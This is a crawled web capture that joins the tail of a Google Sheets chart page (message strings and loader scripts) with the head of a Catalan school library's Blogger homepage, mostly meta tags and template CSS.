{"p":{"MSG_NO_DATA_DISPLAY":0,"CALL_POINT_SERIES":1,"MSG_BOTTOM_HORIZONTAL_AXIS_TICK_MARKS":0,"CALL_COLUMN_MUST_BE_NUMERIC":1,"MSG_PIE_CHART":0,"CALL_POINT_SERIES_ITEM":2,"MSG_TREE_MAP_MULTIPLE_ROOTS":0,"MSG_HORIZONTAL_MAJOR_GRIDLINES":0,"CALL_CURVED_TREND_LINE":1,"CALL_PIE_SLICE":2,"CALL_ORG_CHART_EDGE":2,"MSG_TREE_MAP_CHART_CONTENT":0,"CALL_CANDLESTICK_SERIES_ITEM":2,"CALL_STEPPED_AREA_SERIES":1,"MSG_HISTOGRAM_INVALID_BUCKET_PERCENTILE":0,"CALL_LINEAR_TREND_LINE":1,"MSG_HISTOGRAM_INVALID_BUCKET_SIZE":0,"CALL_REQUIRES_MINIMUM_COLUMNS":2,"CALL_CHART_SUBTITLE":1,"MSG_SCORECARD_CHART_CONTENT":0,"CALL_ANNOTATION_SERIES_ITEM":2,"CALL_ANNOTATION_SERIES":1,"MSG_WATERFALL_CHART_NEGATIVE_UNLABELED":0,"CALL_TREE_MAP_MISSING_PARENT":1,"MSG_GAUGE_CHART_CONTENT":0,"CALL_GAUGE_SERIES_ITEM":1,"CALL_LINE_SERIES":1,"MSG_INTERNAL_CHART_ERROR":0,"MSG_TABLE_CHART_CONTENT":0,"MSG_VERTICAL_MAJOR_GRIDLINES":0,"MSG_ORG_CHART_CONTENT":0,"MSG_VERTICAL_TICK_LABELS":0,"MSG_PIE_CHART_CONTENT":0,"CALL_STEPPED_LINE_SERIES":1,"CALL_HISTOGRAM_COUNT_LABEL":1,"CALL_AREA_SERIES":1,"MSG_GEO_CHART_CONTENT":0,"MSG_LOADING_DISPLAY":0,"MSG_RIGHT_VERTICAL_AXIS_TICK_MARKS":0,"CALL_EMPHASIZED_PIE_SLICE":2,"CALL_BAR_SERIES_ITEM":2,"CALL_HORIZONTAL_AXIS_TITLE":1,"CALL_LEGEND_MORE_ENTRIES":1,"CALL_ORG_CHART_NODE":1,"MSG_WATERFALL_CHART_POSITIVE_UNLABELED":0,"CALL_ERROR_BARS":1,"CALL_LEGEND_ITEM":2,"MSG_LEFT_VERTICAL_AXIS_TICK_MARKS":0,"MSG_WATERFALL_CHART_TOTAL_UNLABELED":0,"CALL_WATERFALL_CHART_NEGATIVE_LABELED":1,"CALL_LEFT_VERTICAL_AXIS_TITLE":1,"CALL_COLUMN_MUST_BE_TEXT":1,"CALL_WATERFALL_CHART_POSITIVE_LABELED":1,"CALL_RIGHT_VERTICAL_AXIS_TITLE":1,"MSG_LEGEND":0,"MSG_GRID_CHART_CONTENT":0,"MSG_HISTOGRAM_COUNT":0,"CALL_TOTAL_DATA_LABEL_ITEM":1,"CALL_TREE_MAP_DUPLICATE_NODE":1,"CALL_ERROR_BAR_ITEM":2,"MSG_CHART_AREA":0,"CALL_CHART_TITLE":1,"CALL_PIE_SLICE_LABEL":1,"CALL_COLUMN_SERIES":1,"MSG_HORIZONTAL_TICK_LABELS":0,"CALL_BAR_SERIES":1,"MSG_LEGEND_MORE":0,"CALL_COLUMN_SERIES_ITEM":2,"CALL_CANDLESTICK_SERIES":1,"CALL_WATERFALL_CHART_TOTAL_LABELED":1},"m":{"MSG_NO_DATA_DISPLAY":"Add a series to start visualizing your data","CALL_POINT_SERIES":"Point series {0}","MSG_BOTTOM_HORIZONTAL_AXIS_TICK_MARKS":"Bottom horizontal axis tick marks","CALL_COLUMN_MUST_BE_NUMERIC":"Column {0} must be numeric.","MSG_PIE_CHART":"Pie chart","CALL_POINT_SERIES_ITEM":"Points series {0} item {1}","MSG_TREE_MAP_MULTIPLE_ROOTS":"Found two root nodes. Only one root node is allowed.","MSG_HORIZONTAL_MAJOR_GRIDLINES":"Horizontal major gridlines","CALL_CURVED_TREND_LINE":"Curved trendline for series {0}","CALL_PIE_SLICE":"Pie slice {0}, {1} percent.","CALL_ORG_CHART_EDGE":"Edge from parent {0} to child {1}.","MSG_TREE_MAP_CHART_CONTENT":"Treemap chart content","CALL_CANDLESTICK_SERIES_ITEM":"Candlestick series {0} item {1}","CALL_STEPPED_AREA_SERIES":"Stepped area series {0}","MSG_HISTOGRAM_INVALID_BUCKET_PERCENTILE":"Bucket percentile is invalid. It must be between zero and one hundred percent.","CALL_LINEAR_TREND_LINE":"Linear trendline for series {0}","MSG_HISTOGRAM_INVALID_BUCKET_SIZE":"Bucket size is invalid. It must be greater than zero.","CALL_REQUIRES_MINIMUM_COLUMNS":"Requires at least {0} column(s) but only {1} provided.","CALL_CHART_SUBTITLE":"Subtitle: {0}","MSG_SCORECARD_CHART_CONTENT":"Scorecard chart content","CALL_ANNOTATION_SERIES_ITEM":"Annotation for series {0} item {1}","CALL_ANNOTATION_SERIES":"Annotations for series {0}","MSG_WATERFALL_CHART_NEGATIVE_UNLABELED":"Negative","CALL_TREE_MAP_MISSING_PARENT":"Couldn\u0027t find parent row with label: {0}","MSG_GAUGE_CHART_CONTENT":"Gauge chart content","CALL_GAUGE_SERIES_ITEM":"Gauge series item {0}","CALL_LINE_SERIES":"Line series {0}","MSG_INTERNAL_CHART_ERROR":"An internal error has occurred while rendering the chart.","MSG_TABLE_CHART_CONTENT":"Table chart content","MSG_VERTICAL_MAJOR_GRIDLINES":"Vertical major gridlines","MSG_ORG_CHART_CONTENT":"Org chart content","MSG_VERTICAL_TICK_LABELS":"Vertical tick labels","MSG_PIE_CHART_CONTENT":"Pie chart content","CALL_STEPPED_LINE_SERIES":"Stepped line series {0}","CALL_HISTOGRAM_COUNT_LABEL":"{0} (count)","CALL_AREA_SERIES":"Area series {0}","MSG_GEO_CHART_CONTENT":"Geo chart content","MSG_LOADING_DISPLAY":"Loading…","MSG_RIGHT_VERTICAL_AXIS_TICK_MARKS":"Right vertical axis tick marks","CALL_EMPHASIZED_PIE_SLICE":"Emphasized pie slice {0}, {1} percent.","CALL_BAR_SERIES_ITEM":"Bar series {0} item {1}","CALL_HORIZONTAL_AXIS_TITLE":"Horizontal axis title: {0}","CALL_LEGEND_MORE_ENTRIES":"{0} more","CALL_ORG_CHART_NODE":"Node {0}","MSG_WATERFALL_CHART_POSITIVE_UNLABELED":"Positive","CALL_ERROR_BARS":"Error bars for series {0}","CALL_LEGEND_ITEM":"Legend entry {0}: {1}","MSG_LEFT_VERTICAL_AXIS_TICK_MARKS":"Left vertical axis tick marks","MSG_WATERFALL_CHART_TOTAL_UNLABELED":"Subtotal","CALL_WATERFALL_CHART_NEGATIVE_LABELED":"Negative ({0})","CALL_LEFT_VERTICAL_AXIS_TITLE":"Left vertical axis title: {0}","CALL_COLUMN_MUST_BE_TEXT":"Column {0} must be text.","CALL_WATERFALL_CHART_POSITIVE_LABELED":"Positive ({0})","CALL_RIGHT_VERTICAL_AXIS_TITLE":"Right vertical axis title: {0}","MSG_LEGEND":"Legend","MSG_GRID_CHART_CONTENT":"Grid chart content","MSG_HISTOGRAM_COUNT":"(count)","CALL_TOTAL_DATA_LABEL_ITEM":"Total data label item {0}.","CALL_TREE_MAP_DUPLICATE_NODE":"Found two entries with the same label: {0}","CALL_ERROR_BAR_ITEM":"Error bar for series {0} item {1}","MSG_CHART_AREA":"Chart area","CALL_CHART_TITLE":"Title: {0}","CALL_PIE_SLICE_LABEL":"Label for pie slice {0}","CALL_COLUMN_SERIES":"Column series {0}","MSG_HORIZONTAL_TICK_LABELS":"Horizontal tick labels","CALL_BAR_SERIES":"Bar series {0}","MSG_LEGEND_MORE":"Legend more","CALL_COLUMN_SERIES_ITEM":"Column series {0} item {1}","CALL_CANDLESTICK_SERIES":"Candlestick series {0}","CALL_WATERFALL_CHART_TOTAL_LABELED":"Subtotal ({0})"}};</script><script nonce="Y7JxpRfAfRpU-mRnXlVd4w">var CHARTS_EXPORT_URI = [];CHARTS_EXPORT_URI.push('\/static\/spreadsheets2\/client\/js\/284378148-ChartsExportJ2cl_j2cl_core.js');
        if (window.addEventListener) {
          window.addEventListener('load',
            function() {
              window.tvizScriptLoader.load();
            }
          );
        }
        </script><script src='/static/spreadsheets2/client/js/3755735930-ChartsCombinedJ2clBootstrap_bootstrap_core.js' nonce="Y7JxpRfAfRpU-mRnXlVd4w"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biblioitepa.blogspot.com/
body_size: 43572
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://biblioitepa.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://biblioitepa.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Biblioteca Institut Teresa Pàmies - Atom" href="https://biblioitepa.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Biblioteca Institut Teresa Pàmies - RSS" href="https://biblioitepa.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Biblioteca Institut Teresa Pàmies - Atom" href="https://www.blogger.com/feeds/7805310678679695249/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://biblioitepa.blogspot.com/' property='og:url'/>
<meta content='Biblioteca Institut Teresa Pàmies' property='og:title'/>
<meta content='Biblioteca Escolar de l&#39;Institut Téresa Pàmies de Barcelona. 

La nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius.' property='og:description'/>
<title>
Biblioteca Institut Teresa Pàmies
</title>
<!-- Description and Keywords (start) -->
<meta content='Biblioteca escolar del centre educatiu Institut Téresa Pàmies de Barcelona. La nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius.' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Biblioteca Institut Teresa Pàmies' property='og:site_name'/>
<meta content='https://biblioitepa.blogspot.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#4a84e4;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_LNU2mIxFk6GatPu5K7wTtixoP9kUCZP708ivZXxgLVBGt3YlrifgfIYjM90dKBGzVy4OnEuR1QV-le1AksCmpthGid3G7o5RsaADJ-hagKvSuryKZcgYt9mpQ63o5C3MoDvQN8C9kZFW/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#4a84e4!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#4a84e4;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#4a84e4;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#4a84e4;background-color:#333;border-right:1px solid #F0F0F0;text-transform:uppercase;}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#4a84e4;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#4a84e4}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrAho4PyB0bjcgNc5RWYM22rOepp544RER1vVzPKnT5ZvY4gz4nwIhzex2p-wGC7z6JDXIEJOim_IaJsGG6RMRdAbXT-01n48pqda3X9oH6pO3EWYIRIw_q-71qQIEMp16xfcTO4CWlC2d/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#4a84e4}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijgzQX2KTMgW8gNdALuxaDlpTWd2uHTfHddGUo6pKV06HJuZflYwE0JwhJFPFnAR70iXyzqNrYqM6i0OPWivak-YoI9tIRZiulL9Cot0NAWsnG5QYm-jBSjqYYxc6Zrm_dmUopo_Fw5D_q/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{display:none; background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:168px;height:45px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:468px;max-height:60px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#4a84e4!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#4a84e4}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#4a84e4}
.drop-sign{color:#4a84e4}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#4a84e4}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMOsFXUYOdCDzyYE5DE95OjfiDIKDvI3B3wQwke1xpLj38_uj6x_Q2a2YqxPqJfTg_Jq-N3kmlE0mfi3MacC2qrMhfEcqqhtX9RfMfeFisz1bry5NSyXZiVenvP5Tcs6PVKw66VSJwxO8L/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#4a84e4}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #4a84e4}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#4a84e4;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkL-YcJ-RM6KlXXBCz-d_b60_BYNgq_O7cYLVqqsfOS88GlWurJ0lbsBU5b1kE-tQ-qDbM81QPGdp3C_HkavoAEncMQ5b7I2bi4KX3288k9mZBg2CI_naKh5KMdRWg_5dxcjYL0H09Vc8O/s1600-r/slider-nav.png) no-repeat #4a84e4;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #4a84e4}
.flex-control-paging
.flex-active{background-color:#4a84e4}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7i7SBDslD-6_TQMfcJD9nVf70vBLKgH8W-vFh5XeWJ5LxCBliz20ddzk-Tne0xgDv-w4tEnxC-OuqSid-_gK1mulYAWzEGposDe-iVTgjuHqGgkQUtUKbB7KrFPNIZOJs2BrNuomxRhi/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#93afdd}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#4a84e4;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#4a84e4}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#4a84e4}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:none;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#4a84e4}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBfo3qLfv7u-aBx-OeQ4LLDrVtCO-SuG-NMDMoUCYACS_QT2q7k8PqQDAdhAAFUDsUic9-DhqsnYMk58KFImWSQA9oDoLsI4bAt9zIwYxPxcx-6rve9b5AqrNurdc-HzRIuJ51yDSFRULz/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#4a84e4}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGf7U2lvBW463D6ooQCJF0ZihM5zVwgV6wegi8zWRdl5fJbQWKXzNHcvgDePilV8hTIjrcn9H8-uE9zqFioxMHXGGUtPaLZVbxOknfDMaeNjv7ifGONEo8ET3sNgcJmmq0Xv880wQgBrnS/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#4a84e4}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#4a84e4}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
